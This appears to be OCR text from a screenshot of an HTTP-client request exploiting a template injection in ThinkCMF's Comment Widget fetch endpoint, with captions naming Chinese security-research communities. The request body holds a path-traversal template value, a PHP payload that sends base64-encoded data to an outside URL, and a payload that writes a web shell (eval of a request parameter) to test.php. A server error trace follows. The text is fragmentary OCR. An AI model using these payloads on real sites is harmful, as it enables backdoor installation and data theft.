 Comment类模版引擎注
+
No envir
Comment类模版引擎注入
POST http://thinkcmf.test/index.php?g=Comment&m=Widget&a=fetch Params Send
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
templateFile /../public/indexa
content <php>file_get_contents("http://127.0.0.1/get.php?data=".base64_encode(123));</php>
prefix value
content <php>file_put_contents('test.php','<?php eval($_REQUEST[11]);')</php>
key value
Body Cookies Headers (10) Tests Status: 200
Pretty Raw Preview
:)
模板不存在[THEME_PATHComment/../public/indexa.html]
错误位置
FILE: E:\WWW\cms\ThinkCMFX\simplewind\Core\Common\functions.php LINE: 845
TRACE
#0 Think\Think::halt(模板不存在[THEME_PATHComment/../public/indexa.html]) called at [E:\WWW\cms\ThinkCMFX\simplewind\Core\Common\functions.php:845]
零组资料文库
先知社区